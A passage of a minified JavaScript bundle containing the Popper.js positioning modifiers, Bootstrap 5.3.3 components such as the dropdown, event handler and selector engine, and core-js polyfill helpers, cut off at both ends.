h[t]-h[e]}))}(e,{placement:n,boundary:b,rootBoundary:w,padding:y,flipVariations:_,allowedAutoPlacements:E}):n)}),[]),D=e.rects.reference,P=e.rects.popper,C=new Map,M=!0,N=T[0],k=0;k<T.length;k++){var R=T[k],$=L(R),I=Z(R)===u,W=[r,o].indexOf($)>=0,B=W?"width":"height",H=vt(e,{placement:R,boundary:b,rootBoundary:w,altBoundary:x,padding:y}),q=W?I?i:s:I?o:r;D[B]>P[B]&&(q=st(q));var V=st(q),F=[];if(p&&F.push(H[$]<=0),h&&F.push(H[q]<=0,H[V]<=0),F.every((function(t){return t}))){N=R,M=!1;break}C.set(R,F)}if(M)for(var K=function(t){var e=T.find((function(e){var n=C.get(e);if(n)return n.slice(0,t).every((function(t){return t}))}));if(e)return N=e,"break"},Y=_?3:1;Y>0&&"break"!==K(Y);Y--);e.placement!==N&&(e.modifiersData[f]._skip=!0,e.placement=N,e.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function bt(t,e,n){return void 0===n&&(n={x:0,y:0}),{top:t.top-e.height-n.y,right:t.right-e.width+n.x,bottom:t.bottom-e.height+n.y,left:t.left-e.width-n.x}}function wt(t){return[r,i,o,s].some((function(e){return t[e]>=0}))}var xt={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(t){var e=t.state,n=t.name,r=e.rects.reference,o=e.rects.popper,i=e.modifiersData.preventOverflow,s=vt(e,{elementContext:"reference"}),a=vt(e,{altBoundary:!0}),c=bt(s,r),u=bt(a,o,i),f=wt(c),l=wt(u);e.modifiersData[n]={referenceClippingOffsets:c,popperEscapeOffsets:u,isReferenceHidden:f,hasPopperEscaped:l},e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-reference-hidden":f,"data-popper-escaped":l})}},Ot={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(t){var e=t.state,n=t.options,o=t.name,a=n.offset,c=void 0===a?[0,0]:a,u=g.reduce((function(t,n){return t[n]=function(t,e,n){var o=L(t),a=[s,r].indexOf(o)>=0?-1:1,c="function"==typeof n?n(Object.assign({},e,{placement:t})):n,u=c[0],f=c[1];return u=u||0,f=(f||0)*a,[s,i].indexOf(o)>=0?{x:f,y:u}:{x:u,y:f}}(n,e.rects,c),t}),{}),f=u[e.placement],l=f.x,p=f.y;null!=e.modifiersData.popperOffsets&&(e.modifiersData.popperOffsets.x+=l,e.modifiersData.popperOffsets.y+=p),e.modifiersData[o]=u}},_t={name:"popperOffsets",enabled:!0,phase:"read",fn:function(t){var e=t.state,n=t.name;e.modifiersData[n]=gt({reference:e.rects.reference,element:e.rects.popper,strategy:"absolute",placement:e.placement})},data:{}},Et={name:"preventOverflow",enabled:!0,phase:"main",fn:function(t){var e=t.state,n=t.options,a=t.name,c=n.mainAxis,f=void 0===c||c,l=n.altAxis,p=void 0!==l&&l,d=n.boundary,h=n.rootBoundary,m=n.altBoundary,g=n.padding,v=n.tether,y=void 0===v||v,b=n.tetherOffset,w=void 0===b?0:b,x=vt(e,{boundary:d,rootBoundary:h,padding:g,altBoundary:m}),O=L(e.placement),_=Z(e.placement),E=!_,j=Q(O),S="x"===j?"y":"x",A=e.modifiersData.popperOffsets,T=e.rects.reference,D=e.rects.popper,P="function"==typeof w?w(Object.assign({},e.rects,{placement:e.placement})):w,C="number"==typeof P?{mainAxis:P,altAxis:P}:Object.assign({mainAxis:0,altAxis:0},P),M=e.modifiersData.offset?e.modifiersData.offset[e.placement]:null,R={x:0,y:0};if(A){if(f){var $,I="y"===j?r:s,W="y"===j?o:i,H="y"===j?"height":"width",q=A[j],V=q+x[I],F=q-x[W],K=y?-D[H]/2:0,Y=_===u?T[H]:D[H],G=_===u?-D[H]:-T[H],J=e.elements.arrow,X=y&&J?B(J):{width:0,height:0},tt=e.modifiersData["arrow#persistent"]?e.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},et=tt[I],nt=tt[W],rt=U(0,T[H],X[H]),ot=E?T[H]/2-K-rt-et-C.mainAxis:Y-rt-et-C.mainAxis,it=E?-T[H]/2+K+rt+nt+C.mainAxis:G+rt+nt+C.mainAxis,st=e.elements.arrow&&z(e.elements.arrow),at=st?"y"===j?st.clientTop||0:st.clientLeft||0:0,ct=null!=($=null==M?void 0:M[j])?$:0,ut=q+it-ct,ft=U(y?k(V,q+ot-ct-at):V,q,y?N(F,ut):F);A[j]=ft,R[j]=ft-q}if(p){var lt,pt="x"===j?r:s,dt="x"===j?o:i,ht=A[S],mt="y"===S?"height":"width",gt=ht+x[pt],yt=ht-x[dt],bt=-1!==[r,s].indexOf(O),wt=null!=(lt=null==M?void 0:M[S])?lt:0,xt=bt?gt:ht-T[mt]-D[mt]-wt+C.altAxis,Ot=bt?ht+T[mt]+D[mt]-wt-C.altAxis:yt,_t=y&&bt?function(t,e,n){var r=U(t,e,n);return r>n?n:r}(xt,ht,Ot):U(y?xt:gt,ht,y?Ot:yt);A[S]=_t,R[S]=_t-ht}e.modifiersData[a]=R}},requiresIfExists:["offset"]};function jt(t,e,n){void 0===n&&(n=!1);var r,o,i=P(e),s=P(e)&&function(t){var e=t.getBoundingClientRect(),n=R(e.width)/t.offsetWidth||1,r=R(e.height)/t.offsetHeight||1;return 1!==n||1!==r}(e),a=F(e),c=W(t,s,n),u={scrollLeft:0,scrollTop:0},f={x:0,y:0};return(i||!i&&!n)&&(("body"!==A(e)||lt(a))&&(u=(r=e)!==T(r)&&P(r)?{scrollLeft:(o=r).scrollLeft,scrollTop:o.scrollTop}:ut(r)),P(e)?((f=W(e,!0)).x+=e.clientLeft,f.y+=e.clientTop):a&&(f.x=ft(a))),{x:c.left+u.scrollLeft-f.x,y:c.top+u.scrollTop-f.y,width:c.width,height:c.height}}function St(t){var e=new Map,n=new Set,r=[];function o(t){n.add(t.name),[].concat(t.requires||[],t.requiresIfExists||[]).forEach((function(t){if(!n.has(t)){var r=e.get(t);r&&o(r)}})),r.push(t)}return t.forEach((function(t){e.set(t.name,t)})),t.forEach((function(t){n.has(t.name)||o(t)})),r}var At={placement:"bottom",modifiers:[],strategy:"absolute"};function Tt(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return!e.some((function(t){return!(t&&"function"==typeof t.getBoundingClientRect)}))}function Dt(t){void 0===t&&(t={});var e=t,n=e.defaultModifiers,r=void 0===n?[]:n,o=e.defaultOptions,i=void 0===o?At:o;return function(t,e,n){void 0===n&&(n=i);var o,s,a={placement:"bottom",orderedModifiers:[],options:Object.assign({},At,i),modifiersData:{},elements:{reference:t,popper:e},attributes:{},styles:{}},c=[],u=!1,f={state:a,setOptions:function(n){var o="function"==typeof n?n(a.options):n;l(),a.options=Object.assign({},i,a.options,o),a.scrollParents={reference:D(t)?dt(t):t.contextElement?dt(t.contextElement):[],popper:dt(e)};var s,u,p=function(t){var e=St(t);return S.reduce((function(t,n){return t.concat(e.filter((function(t){return t.phase===n})))}),[])}((s=[].concat(r,a.options.modifiers),u=s.reduce((function(t,e){var n=t[e.name];return t[e.name]=n?Object.assign({},n,e,{options:Object.assign({},n.options,e.options),data:Object.assign({},n.data,e.data)}):e,t}),{}),Object.keys(u).map((function(t){return u[t]}))));return a.orderedModifiers=p.filter((function(t){return t.enabled})),a.orderedModifiers.forEach((function(t){var e=t.name,n=t.options,r=void 0===n?{}:n,o=t.effect;if("function"==typeof o){var i=o({state:a,name:e,instance:f,options:r});c.push(i||function(){})}})),f.update()},forceUpdate:function(){if(!u){var t=a.elements,e=t.reference,n=t.popper;if(Tt(e,n)){a.rects={reference:jt(e,z(n),"fixed"===a.options.strategy),popper:B(n)},a.reset=!1,a.placement=a.options.placement,a.orderedModifiers.forEach((function(t){return a.modifiersData[t.name]=Object.assign({},t.data)}));for(var r=0;r<a.orderedModifiers.length;r++)if(!0!==a.reset){var o=a.orderedModifiers[r],i=o.fn,s=o.options,c=void 0===s?{}:s,l=o.name;"function"==typeof i&&(a=i({state:a,options:c,name:l,instance:f})||a)}else a.reset=!1,r=-1}}},update:(o=function(){return new Promise((function(t){f.forceUpdate(),t(a)}))},function(){return s||(s=new Promise((function(t){Promise.resolve().then((function(){s=void 0,t(o())}))}))),s}),destroy:function(){l(),u=!0}};if(!Tt(t,e))return f;function l(){c.forEach((function(t){return t()})),c=[]}return f.setOptions(n).then((function(t){!u&&n.onFirstUpdate&&n.onFirstUpdate(t)})),f}}var Pt=Dt(),Ct=Dt({defaultModifiers:[ot,_t,nt,M,Ot,yt,Et,X,xt]}),Mt=Dt({defaultModifiers:[ot,_t,nt,M]})},9011:function(t,e,n){t.exports=function(t,e,n,r){"use strict";return class extends n{constructor(e,n){super(),(e=r.getElement(e))&&(this._element=e,this._config=this._getConfig(n),t.set(this._element,this.constructor.DATA_KEY,this))}dispose(){t.remove(this._element,this.constructor.DATA_KEY),e.off(this._element,this.constructor.EVENT_KEY);for(const t of Object.getOwnPropertyNames(this))this[t]=null}_queueCallback(t,e,n=!0){r.executeAfterTransition(t,e,n)}_getConfig(t){return t=this._mergeConfigObj(t,this._element),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}static getInstance(e){return t.get(r.getElement(e),this.DATA_KEY)}static getOrCreateInstance(t,e={}){return this.getInstance(t)||new this(t,"object"==typeof e?e:null)}static get VERSION(){return"5.3.3"}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}static eventName(t){return`${t}${this.EVENT_KEY}`}}}(n(7269),n(7956),n(2105),n(4035))},7269:function(t){t.exports=function(){"use strict";const t=new Map;return{set(e,n,r){t.has(e)||t.set(e,new Map);const o=t.get(e);o.has(n)||0===o.size?o.set(n,r):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(o.keys())[0]}.`)},get(e,n){return t.has(e)&&t.get(e).get(n)||null},remove(e,n){if(!t.has(e))return;const r=t.get(e);r.delete(n),0===r.size&&t.delete(e)}}}()},7956:function(t,e,n){t.exports=function(t){"use strict";const e=/[^.]*(?=\..*)\.|.*/,n=/\..*/,r=/::\d+$/,o={};let i=1;const s={mouseenter:"mouseover",mouseleave:"mouseout"},a=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function c(t,e){return e&&`${e}::${i++}`||t.uidEvent||i++}function u(t){const e=c(t);return t.uidEvent=e,o[e]=o[e]||{},o[e]}function f(t,e,n=null){return Object.values(t).find((t=>t.callable===e&&t.delegationSelector===n))}function l(t,e,n){const r="string"==typeof e,o=r?n:e||n;let i=m(t);return a.has(i)||(i=t),[r,o,i]}function p(t,n,r,o,i){if("string"!=typeof n||!t)return;let[a,p,d]=l(n,r,o);if(n in s){const t=t=>function(e){if(!e.relatedTarget||e.relatedTarget!==e.delegateTarget&&!e.delegateTarget.contains(e.relatedTarget))return t.call(this,e)};p=t(p)}const h=u(t),m=h[d]||(h[d]={}),y=f(m,p,a?r:null);if(y)return void(y.oneOff=y.oneOff&&i);const b=c(p,n.replace(e,"")),w=a?function(t,e,n){return function r(o){const i=t.querySelectorAll(e);for(let{target:s}=o;s&&s!==this;s=s.parentNode)for(const a of i)if(a===s)return v(o,{delegateTarget:s}),r.oneOff&&g.off(t,o.type,e,n),n.apply(s,[o])}}(t,r,p):function(t,e){return function n(r){return v(r,{delegateTarget:t}),n.oneOff&&g.off(t,r.type,e),e.apply(t,[r])}}(t,p);w.delegationSelector=a?r:null,w.callable=p,w.oneOff=i,w.uidEvent=b,m[b]=w,t.addEventListener(d,w,a)}function d(t,e,n,r,o){const i=f(e[n],r,o);i&&(t.removeEventListener(n,i,Boolean(o)),delete e[n][i.uidEvent])}function h(t,e,n,r){const o=e[n]||{};for(const[i,s]of Object.entries(o))i.includes(r)&&d(t,e,n,s.callable,s.delegationSelector)}function m(t){return t=t.replace(n,""),s[t]||t}const g={on(t,e,n,r){p(t,e,n,r,!1)},one(t,e,n,r){p(t,e,n,r,!0)},off(t,e,n,o){if("string"!=typeof e||!t)return;const[i,s,a]=l(e,n,o),c=a!==e,f=u(t),p=f[a]||{},m=e.startsWith(".");if(void 0===s){if(m)for(const n of Object.keys(f))h(t,f,n,e.slice(1));for(const[n,o]of Object.entries(p)){const i=n.replace(r,"");c&&!e.includes(i)||d(t,f,a,o.callable,o.delegationSelector)}}else{if(!Object.keys(p).length)return;d(t,f,a,s,i?n:null)}},trigger(e,n,r){if("string"!=typeof n||!e)return null;const o=t.getjQuery();let i=null,s=!0,a=!0,c=!1;n!==m(n)&&o&&(i=o.Event(n,r),o(e).trigger(i),s=!i.isPropagationStopped(),a=!i.isImmediatePropagationStopped(),c=i.isDefaultPrevented());const u=v(new Event(n,{bubbles:s,cancelable:!0}),r);return c&&u.preventDefault(),a&&e.dispatchEvent(u),u.defaultPrevented&&i&&i.preventDefault(),u}};function v(t,e={}){for(const[n,r]of Object.entries(e))try{t[n]=r}catch(e){Object.defineProperty(t,n,{configurable:!0,get(){return r}})}return t}return g}(n(4035))},2333:function(t){t.exports=function(){"use strict";function t(t){if("true"===t)return!0;if("false"===t)return!1;if(t===Number(t).toString())return Number(t);if(""===t||"null"===t)return null;if("string"!=typeof t)return t;try{return JSON.parse(decodeURIComponent(t))}catch(e){return t}}function e(t){return t.replace(/[A-Z]/g,(t=>`-${t.toLowerCase()}`))}return{setDataAttribute(t,n,r){t.setAttribute(`data-bs-${e(n)}`,r)},removeDataAttribute(t,n){t.removeAttribute(`data-bs-${e(n)}`)},getDataAttributes(e){if(!e)return{};const n={},r=Object.keys(e.dataset).filter((t=>t.startsWith("bs")&&!t.startsWith("bsConfig")));for(const o of r){let r=o.replace(/^bs/,"");r=r.charAt(0).toLowerCase()+r.slice(1,r.length),n[r]=t(e.dataset[o])}return n},getDataAttribute(n,r){return t(n.getAttribute(`data-bs-${e(r)}`))}}}()},5411:function(t,e,n){t.exports=function(t){"use strict";const e=e=>{let n=e.getAttribute("data-bs-target");if(!n||"#"===n){let t=e.getAttribute("href");if(!t||!t.includes("#")&&!t.startsWith("."))return null;t.includes("#")&&!t.startsWith("#")&&(t=`#${t.split("#")[1]}`),n=t&&"#"!==t?t.trim():null}return n?n.split(",").map((e=>t.parseSelector(e))).join(","):null},n={find(t,e=document.documentElement){return[].concat(...Element.prototype.querySelectorAll.call(e,t))},findOne(t,e=document.documentElement){return Element.prototype.querySelector.call(e,t)},children(t,e){return[].concat(...t.children).filter((t=>t.matches(e)))},parents(t,e){const n=[];let r=t.parentNode.closest(e);for(;r;)n.push(r),r=r.parentNode.closest(e);return n},prev(t,e){let n=t.previousElementSibling;for(;n;){if(n.matches(e))return[n];n=n.previousElementSibling}return[]},next(t,e){let n=t.nextElementSibling;for(;n;){if(n.matches(e))return[n];n=n.nextElementSibling}return[]},focusableChildren(e){const n=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map((t=>`${t}:not([tabindex^="-"])`)).join(",");return this.find(n,e).filter((e=>!t.isDisabled(e)&&t.isVisible(e)))},getSelectorFromElement(t){const r=e(t);return r&&n.findOne(r)?r:null},getElementFromSelector(t){const r=e(t);return r?n.findOne(r):null},getMultipleElementsFromSelector(t){const r=e(t);return r?n.find(r):[]}};return n}(n(4035))},2453:function(t,e,n){t.exports=function(t,e,n,r,o,i){"use strict";function s(t){const e=Object.create(null,{[Symbol.toStringTag]:{value:"Module"}});if(t)for(const n in t)if("default"!==n){const r=Object.getOwnPropertyDescriptor(t,n);Object.defineProperty(e,n,r.get?r:{enumerable:!0,get:()=>t[n]})}return e.default=t,Object.freeze(e)}const a=s(t),c="dropdown",u=".bs.dropdown",f=".data-api",l="ArrowUp",p="ArrowDown",d=`hide${u}`,h=`hidden${u}`,m=`show${u}`,g=`shown${u}`,v=`click${u}${f}`,y=`keydown${u}${f}`,b=`keyup${u}${f}`,w="show",x='[data-bs-toggle="dropdown"]:not(.disabled):not(:disabled)',O=`${x}.${w}`,_=".dropdown-menu",E=i.isRTL()?"top-end":"top-start",j=i.isRTL()?"top-start":"top-end",S=i.isRTL()?"bottom-end":"bottom-start",A=i.isRTL()?"bottom-start":"bottom-end",T=i.isRTL()?"left-start":"right-start",D=i.isRTL()?"right-start":"left-start",P={autoClose:!0,boundary:"clippingParents",display:"dynamic",offset:[0,2],popperConfig:null,reference:"toggle"},C={autoClose:"(boolean|string)",boundary:"(string|element)",display:"string",offset:"(array|string|function)",popperConfig:"(null|object|function)",reference:"(string|element|object)"};class M extends e{constructor(t,e){super(t,e),this._popper=null,this._parent=this._element.parentNode,this._menu=o.next(this._element,_)[0]||o.prev(this._element,_)[0]||o.findOne(_,this._parent),this._inNavbar=this._detectNavbar()}static get Default(){return P}static get DefaultType(){return C}static get NAME(){return c}toggle(){return this._isShown()?this.hide():this.show()}show(){if(i.isDisabled(this._element)||this._isShown())return;const t={relatedTarget:this._element};if(!n.trigger(this._element,m,t).defaultPrevented){if(this._createPopper(),"ontouchstart"in document.documentElement&&!this._parent.closest(".navbar-nav"))for(const t of[].concat(...document.body.children))n.on(t,"mouseover",i.noop);this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add(w),this._element.classList.add(w),n.trigger(this._element,g,t)}}hide(){if(i.isDisabled(this._element)||!this._isShown())return;const t={relatedTarget:this._element};this._completeHide(t)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(t){if(!n.trigger(this._element,d,t).defaultPrevented){if("ontouchstart"in document.documentElement)for(const t of[].concat(...document.body.children))n.off(t,"mouseover",i.noop);this._popper&&this._popper.destroy(),this._menu.classList.remove(w),this._element.classList.remove(w),this._element.setAttribute("aria-expanded","false"),r.removeDataAttribute(this._menu,"popper"),n.trigger(this._element,h,t)}}_getConfig(t){if("object"==typeof(t=super._getConfig(t)).reference&&!i.isElement(t.reference)&&"function"!=typeof t.reference.getBoundingClientRect)throw new TypeError(`${c.toUpperCase()}: Option "reference" provided type "object" without a required "getBoundingClientRect" method.`);return t}_createPopper(){if(void 0===a)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let t=this._element;"parent"===this._config.reference?t=this._parent:i.isElement(this._config.reference)?t=i.getElement(this._config.reference):"object"==typeof this._config.reference&&(t=this._config.reference);const e=this._getPopperConfig();this._popper=a.createPopper(t,this._menu,e)}_isShown(){return this._menu.classList.contains(w)}_getPlacement(){const t=this._parent;if(t.classList.contains("dropend"))return T;if(t.classList.contains("dropstart"))return D;if(t.classList.contains("dropup-center"))return"top";if(t.classList.contains("dropdown-center"))return"bottom";const e="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return t.classList.contains("dropup")?e?j:E:e?A:S}_detectNavbar(){return null!==this._element.closest(".navbar")}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map((t=>Number.parseInt(t,10))):"function"==typeof t?e=>t(e,this._element):t}_getPopperConfig(){const t={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return(this._inNavbar||"static"===this._config.display)&&(r.setDataAttribute(this._menu,"popper","static"),t.modifiers=[{name:"applyStyles",enabled:!1}]),{...t,...i.execute(this._config.popperConfig,[t])}}_selectMenuItem({key:t,target:e}){const n=o.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",this._menu).filter((t=>i.isVisible(t)));n.length&&i.getNextActiveElement(n,e,t===p,!n.includes(e)).focus()}static jQueryInterface(t){return this.each((function(){const e=M.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}static clearMenus(t){if(2===t.button||"keyup"===t.type&&"Tab"!==t.key)return;const e=o.find(O);for(const n of e){const e=M.getInstance(n);if(!e||!1===e._config.autoClose)continue;const r=t.composedPath(),o=r.includes(e._menu);if(r.includes(e._element)||"inside"===e._config.autoClose&&!o||"outside"===e._config.autoClose&&o)continue;if(e._menu.contains(t.target)&&("keyup"===t.type&&"Tab"===t.key||/input|select|option|textarea|form/i.test(t.target.tagName)))continue;const i={relatedTarget:e._element};"click"===t.type&&(i.clickEvent=t),e._completeHide(i)}}static dataApiKeydownHandler(t){const e=/input|textarea/i.test(t.target.tagName),n="Escape"===t.key,r=[l,p].includes(t.key);if(!r&&!n)return;if(e&&!n)return;t.preventDefault();const i=this.matches(x)?this:o.prev(this,x)[0]||o.next(this,x)[0]||o.findOne(x,t.delegateTarget.parentNode),s=M.getOrCreateInstance(i);if(r)return t.stopPropagation(),s.show(),void s._selectMenuItem(t);s._isShown()&&(t.stopPropagation(),s.hide(),i.focus())}}return n.on(document,y,x,M.dataApiKeydownHandler),n.on(document,y,_,M.dataApiKeydownHandler),n.on(document,v,M.clearMenus),n.on(document,b,M.clearMenus),n.on(document,v,x,(function(t){t.preventDefault(),M.getOrCreateInstance(this).toggle()})),i.defineJQueryPlugin(M),M}(n(1170),n(9011),n(7956),n(2333),n(5411),n(4035))},2105:function(t,e,n){t.exports=function(t,e){"use strict";return class{static get Default(){return{}}static get DefaultType(){return{}}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}_getConfig(t){return t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t}_mergeConfigObj(n,r){const o=e.isElement(r)?t.getDataAttribute(r,"config"):{};return{...this.constructor.Default,..."object"==typeof o?o:{},...e.isElement(r)?t.getDataAttributes(r):{},..."object"==typeof n?n:{}}}_typeCheckConfig(t,n=this.constructor.DefaultType){for(const[r,o]of Object.entries(n)){const n=t[r],i=e.isElement(n)?"element":e.toType(n);if(!new RegExp(o).test(i))throw new TypeError(`${this.constructor.NAME.toUpperCase()}: Option "${r}" provided type "${i}" but expected type "${o}".`)}}}}(n(2333),n(4035))},4035:function(t,e){!function(t){"use strict";const e="transitionend",n=t=>(t&&window.CSS&&window.CSS.escape&&(t=t.replace(/#([^\s"#']+)/g,((t,e)=>`#${CSS.escape(e)}`))),t),r=t=>{if(!t)return 0;let{transitionDuration:e,transitionDelay:n}=window.getComputedStyle(t);const r=Number.parseFloat(e),o=Number.parseFloat(n);return r||o?(e=e.split(",")[0],n=n.split(",")[0],1e3*(Number.parseFloat(e)+Number.parseFloat(n))):0},o=t=>{t.dispatchEvent(new Event(e))},i=t=>!(!t||"object"!=typeof t)&&(void 0!==t.jquery&&(t=t[0]),void 0!==t.nodeType),s=t=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){const e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?s(t.parentNode):null},a=()=>window.jQuery&&!document.body.hasAttribute("data-bs-no-jquery")?window.jQuery:null,c=[],u=t=>{"loading"===document.readyState?(c.length||document.addEventListener("DOMContentLoaded",(()=>{for(const t of c)t()})),c.push(t)):t()},f=(t,e=[],n=t)=>"function"==typeof t?t(...e):n;t.defineJQueryPlugin=t=>{u((()=>{const e=a();if(e){const n=t.NAME,r=e.fn[n];e.fn[n]=t.jQueryInterface,e.fn[n].Constructor=t,e.fn[n].noConflict=()=>(e.fn[n]=r,t.jQueryInterface)}}))},t.execute=f,t.executeAfterTransition=(t,n,i=!0)=>{if(!i)return void f(t);const s=r(n)+5;let a=!1;const c=({target:r})=>{r===n&&(a=!0,n.removeEventListener(e,c),f(t))};n.addEventListener(e,c),setTimeout((()=>{a||o(n)}),s)},t.findShadowRoot=s,t.getElement=t=>i(t)?t.jquery?t[0]:t:"string"==typeof t&&t.length>0?document.querySelector(n(t)):null,t.getNextActiveElement=(t,e,n,r)=>{const o=t.length;let i=t.indexOf(e);return-1===i?!n&&r?t[o-1]:t[0]:(i+=n?1:-1,r&&(i=(i+o)%o),t[Math.max(0,Math.min(i,o-1))])},t.getTransitionDurationFromElement=r,t.getUID=t=>{do{t+=Math.floor(1e6*Math.random())}while(document.getElementById(t));return t},t.getjQuery=a,t.isDisabled=t=>!t||t.nodeType!==Node.ELEMENT_NODE||!!t.classList.contains("disabled")||(void 0!==t.disabled?t.disabled:t.hasAttribute("disabled")&&"false"!==t.getAttribute("disabled")),t.isElement=i,t.isRTL=()=>"rtl"===document.documentElement.dir,t.isVisible=t=>{if(!i(t)||0===t.getClientRects().length)return!1;const e="visible"===getComputedStyle(t).getPropertyValue("visibility"),n=t.closest("details:not([open])");if(!n)return e;if(n!==t){const e=t.closest("summary");if(e&&e.parentNode!==n)return!1;if(null===e)return!1}return e},t.noop=()=>{},t.onDOMContentLoaded=u,t.parseSelector=n,t.reflow=t=>{t.offsetHeight},t.toType=t=>null==t?`${t}`:Object.prototype.toString.call(t).match(/\s([a-z]+)/i)[1].toLowerCase(),t.triggerTransitionEnd=o,Object.defineProperty(t,Symbol.toStringTag,{value:"Module"})}(e)},9085:function(t){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},3938:function(t,e,n){var r=n(5335);t.exports=function(t){if(!r(t))throw TypeError(String(t)+" is not an object");return t}},8186:function(t,e,n){var r=n(5476),o=n(3747),i=n(6539),s=function(t){return function(e,n,s){var a,c=r(e),u=o(c.length),f=i(s,u);if(t&&n!=n){for(;u>f;)if((a=c[f++])!=a)return!0}else for(;u>f;f++)if((t||f in c)&&c[f]===n)return t||f||0;return!t&&-1}};t.exports={includes:s(!0),indexOf:s(!1)}},1344:function(t,e,n){var r=n(6885),o=n(8664),i=n(2612),s=n(3747),a=n(2998),c=[].push,u=function(t){var e=1==t,n=2==t,u=3==t,f=4==t,l=6==t,p=7==t,d=5==t||l;return function(h,m,g,v){for(var y,b,w=i(h),x=o(w),O=r(m,g,3),_=s(x.length),E=0,j=v||a,S=e?j(h,_):n||p?j(h,0):void 0;_>E;E++)if((d||E in x)&&(b=O(y=x[E],E,w),t))if(e)S[E]=b;else if(b)switch(t){case 3:return!0;case 5:return y;case 6:return E;case 2:c.call(S,y)}else switch(t){case 4:return!1;case 7:c.call(S,y)}return l?-1:u||f?f:S}};t.exports={forEach:u(0),map:u(1),filter:u(2),some:u(3),every:u(4),find:u(5),findIndex:u(6),filterOut:u(7)}},5634:function(t,e,n){var r=n(2074),o=n(1602),i=n(6845),s=o("species");t.exports=function(t){return i>=51||!r((function(){var e=[];return(e.constructor={})[s]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},2998:function(t,e,n){var r=n(5335),o=n(8679),i=n(1602)("species");t.exports=function(t,e){var n;return o(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!o(n.prototype)?r(n)&&null===(n=n[i])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===e?0:e)}},8569:function(t){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},4361:function(t,e,n){var r=n(1883),o=n(5816),i=n(7632),s=n(3610);t.exports=function(t,e){for(var n=o(e),a=s.f,c=i.f,u=0;u<n.length;u++){var f=n[u];r(t,f)||a(t,f,c(e,f))}}},7712:function(t,e,n){var r=n(5077),o=n(3610),i=n(6843);t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},6843:function(t){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},2057:function(t,e,n){"use strict";var r=n(874),o=n(3610),i=n(6843);t.exports=function(t,e,n){var s=r(e);s in t?o.f(t,s,i(0,n)):t[s]=n}},5077:function(t,e,n){var r=n(2074);t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},3262:function(t,e,n){var r=n(200),o=n(5335),i=r.document,s=o(i)&&o(i.createElement);t.exports=function(t){return s?i.createElement(t):{}}},7061:function(t,e,n){var r=n(6492);t.exports=r("navigator","userAgent")||""},6845:function(t,e,n){var r,o,i=n(200),s=n(7061),a=i.process,c=a&&a.versions,u=c&&c.v8;u?o=(r=u.split("."))[0]+r[1]:s&&(!(r=s.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=s.match(/Chrome\/(\d+)/))&&(o=r[1]),t.exports=o&&+o},290:function(t){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},1605:function(t,e,n){var r=n(200),o=n(7632).f,i=n(7712),s=n(7485),a=n(5975),c=n(4361),u=n(4977);t.exports=function(t,e){var n,f,l,p,d,h=t.target,m=t.global,g=t.stat;if(n=m?r:g?r[h]||a(h,{}):(r[h]||{}).prototype)for(f in e){if(p=e[f],l=t.noTargetGet?(d=o(n,f))&&d.value:n[f],!u(m?f:h+(g?".":"#")+f,t.forced)&&void 0!==l){if(typeof p==typeof l)continue;c(p,l)}(t.sham||l&&l.sham)&&i(p,"sham",!0),s(n,f,p,t)}}},2074:function(t){t.exports=function(t){try{return!!t()}catch(t){return!0}}},6885:function(t,e,n){var r=n(9085);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},6492:function(t,e,n){var r=n(9720),o=n(200),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?i(r[t])||i(o[t]):r[t]&&r[t][e]||o[t]&&o[t][e]}},200:function(t,e,n){var r=function(t){return t&&t.Math==Math&&t};t.exports=r("object"==typeof 